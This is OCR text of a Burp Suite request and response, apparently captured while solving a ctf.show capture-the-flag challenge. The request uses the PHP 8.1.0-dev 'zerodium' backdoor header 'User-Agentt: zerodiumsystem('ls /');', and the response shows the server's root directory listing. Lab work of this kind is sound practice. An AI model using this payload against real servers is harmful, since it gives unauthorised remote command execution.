 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: http://0f1a9f43-ff0a-4025-99cf-01be6120c6e7.challenge.ctf.show:8080 ?
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: 0f1a9f43-ff0a-4025-99cf-01be6120c6e7.challenge.ctf.show:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agentt: zerodiumsystem('ls /');
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://0f1a9f43-ff0a-4025-99cf-01be6120c6e7.challenge.ctf.show:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=179eb628608d03-066c8283766a21-f7f1939-1bcab9-179eb62860986d
Connection: close
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Thu, 17 Jun 2021 08:21:25 GMT
Host: 0f1a9f43-ff0a-4025-99cf-01be6120c6e7.challenge.ctf.show:8080
X-Powered-By: PHP/8.1.0-dev
Content-Length: 389
Connection: close
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
just a joke!
<!--
? < + > 输入搜索字词 没有比赛
完成 622字节 | 316毫秒